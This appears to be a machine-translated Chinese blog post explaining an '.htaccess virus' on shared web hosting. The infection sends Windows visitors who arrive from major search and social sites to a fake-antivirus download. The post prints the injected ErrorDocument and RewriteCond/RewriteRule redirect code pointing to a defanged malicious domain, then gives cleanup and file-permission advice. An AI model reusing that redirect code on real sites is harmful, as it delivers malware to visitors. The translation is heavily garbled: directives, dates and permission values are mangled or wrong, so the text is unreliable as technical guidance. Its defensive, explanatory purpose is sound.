一种新型的病毒 喔不知道的不多,影响托管的网站 不可靠的服务器 在其中可以“看到”用户帐户/子域帐户的位置。 具体来说,托管帐户都放在文件夹“虚拟主机,以及 用户文件夹 在大多数情况下,转销商会将“虚拟主机”中的“价格”提供给一般用户…… 这是不使用的Web服务器的典型方法 WHM / cPanel的的.

内容

.htaccess病毒操作-.htaccess hack

病毒 影响文件 的。htaccess 网站的牺牲品。 我加线/ 指示 至 访问者重定向 (来自yahoo,msn,google,facebook,yaindex,twitter,myspace等高流量网站和门户)到提供“杀毒”。 是关于 假冒杀毒软件,这是我在介绍中写道 假防病毒卸妆.

这是怎样一个 的。htaccess 影响:(无法访问内容的URL中的下列行)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3RewriteEngine On

的RewriteCond%{HTTP_REFERER} * Yandex的。* $ [NC]

的RewriteCond%{HTTP_REFERER} * Odnoklassniki * $ [NC]

的RewriteCond%{HTTP_REFERER} *的Vkontakte。* $ [NC]

的RewriteCond%{HTTP_REFERER} *蓝巴勒* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *管* $ [NC]

的RewriteCond%{HTTP_REFERER} *维基百科。* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *博客* $ [NC]

的RewriteCond%{HTTP_REFERER} *百度* $ [NC]

的RewriteCond%{HTTP_REFERER} * Qq.com * $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *的Myspace * $ [NC,OR]

的RewriteCond%{HTTP_REFERER} * Twitter的* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *为必填项。* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *谷歌* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *现场。* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} * AOL * $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *冰* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} * MSN * $ [NC]

的RewriteCond%{HTTP_REFERER} *亚马逊。* $ [NC]

*易趣的RewriteCond%{HTTP_REFERER}。* $ [NC]

的RewriteCond%{HTTP_REFERER} * LinkedIn * $ [NC,OR]

的RewriteCond%{HTTP_REFERER}。照片。* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} * LiveJasmin上。* $ [NC]

的RewriteCond%{HTTP_REFERER} *搜搜。* $ [NC]

的RewriteCond%{HTTP_REFERER} * DoubleClick的* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *版权所有。Pornhub * $ [NC]

的RewriteCond%{HTTP_REFERER} * Orkut的* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} * LiveJournal的* $ [NC,OR]

RewriteCond% {HTTP_REFERER}。*wordpress. * $ [NC, OR]

的RewriteCond%{HTTP_REFERER} *雅虎* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *卖出* $ [NC]

*激发的RewriteCond%{HTTP_REFERER}。* $ [NC]

的RewriteCond%{HTTP_REFERER} * AltaVista的* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} * MSN * $ [NC]

*网景的RewriteCond%{HTTP_REFERER}。* $ [NC]

的RewriteCond%{HTTP_REFERER} * HOTBOT * $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *转到* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} * Infoseek的* $ [NC,OR]

的RewriteCond%{HTTP_REFERER}。妈妈。* $ [NC,OR]

的RewriteCond%{HTTP_REFERER} *搜狗。* $ [NC]

的RewriteCond%{HTTP_REFERER} * Lycos的* $ [NC,OR]

*搜索的RewriteCond%{HTTP_REFERER}。* $ [NC]

RewriteCond %{HTTP_REFERER} .*metacraw呃。*$ [NC,OR]

*邮件的RewriteCond%{HTTP_REFERER}。* $ [NC]

的RewriteCond%{HTTP_REFERER} * Dogpile网站。* $ [NC]RewriteCond%{HTTP_USER_AGENT}。Windows.*

RewriteRule。* Hxxp://wwww.peoriavascularsurgery.com/main.php?H =%{HTTP_HOST}&i = J8iiidsar / qmiRj7V8NOyJoXpA ==&e = r [R,L]RewriteCond%{REQUEST_FILENAME}!-F

的RewriteCond%{REQUEST_FILENAME}-D!

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

RewriteCond%{HTTP_USER_AGENT}。Windows.*

RewriteRule。* Hxxp://wwww.peoriavascularsurgery.com/main.php?H =%{HTTP_HOST}&i = J8iiidsar / qmiRj7V8NOyJoXpA ==&e = 4 [R,L]

那些使用 WordPress 他们会在文件中找到这些行 的。htaccess 从 的public_html。 此外,该病毒会在文件夹中创建相同的.htaccess WP-内容.

*在某些情况下,它似乎代替peoriavascularsurgery.com dns.thesoulfoodcafe.com 或其他地址。

这种病毒在做什么?



重定向后,该消息将向来访者张开双臂招呼:

警告!

您的计算机包含各种迹象,表明存在病毒和恶意软件程序。 您的 system 需要立即进行防病毒检查!

System 安全性将对您的PC进行快速免费的扫描,以查找病毒和恶意程序。



无论我们按下哪个按钮,我们都会转到“我的电脑”,“模仿” XP设计。 这是“扫描过程”自动开始的地方,最后我们发现“我们被感染了”。

按确定或取消后,它将开始 下载文件的 SETUP.EXE。 这个 setup.exe是伪造的防病毒软件 影响系统。 它将安装一系列恶意软件应用程序,以进一步传播受感染的链接,此外, 防病毒软件 (也是假的)邀请受害者购买的。

已经感染这种形式的病毒的人可以使用它 假防病毒卸妆。 还建议扫描整个硬盘。 推荐 卡巴斯基互联网安全套装 或 卡巴斯基反病毒.

这种形式的病毒会影响具有操作系统的访问者的操作系统 Windows XP, Windows ME Windows Windows NT Windows 98 si Windows 95.迄今为止,尚无感染操作系统的案例 Windows 视线是 Windows 7.

我们如何才能从服务器中删除此.htaccess病毒以及如何防止感染。

1. 文件分析和删除可疑代码。 确保不仅文件受到影响 的。htaccess 很好 我们分析所有文件 。PHP si JS。.

2.重写.htaccess文件并进行设置 chmod 644 或 744 仅具有写权限 用户所有者.

3.在为网站创建托管帐户时,请在文件夹中 /主页 或 / webroot 会自动创建一个最经常使用用户名的文件夹(cpanel,ftp的用户等)。 为了防止数据写入和病毒从一个用户到另一个用户的传播,建议在每个用户文件夹上进行设置:

chmod 指示 644 或 744、755 – 644。

chown -R 用户名文件夹名称。

chgrp -R用户名文件夹名

ls-全部 检查模式是否正确设置。 就像是:

drwx – x – x 12 dinamics 4096 6月14日51:XNUMX dinamics /

drwx – x – x 10 duran duran 4096 Mar 7 07:46 duran /

drwx – x – x 12试管试管4096 Jan 29 11:23试管/

drwxr-xr-x 14 Express Express 4096 26年2009月XNUMX日Express /

drwxr-xr-x 9 ezo ezo 4096 19月01日09:XNUMX ezo /

drwx – x – x 9 farma农场4096 Dec 19 22:29 farma /

如果上述用户之一将使用FTP 被感染的文件,它将无法将病毒发送给另一个托管用户。 这是保护Web服务器上托管帐户的最低安全措施。

受此类型病毒影响的域的公共元素。

所有受影响的域都将访问者重定向到包含“ /”的网站main.php?s = 4和H“。

这 ”.htaccess病毒”会影响任何类型的CMS(Joomla, WordPress,phpbb等)使用 的。htaccess.

.htaccess病毒入侵和重定向.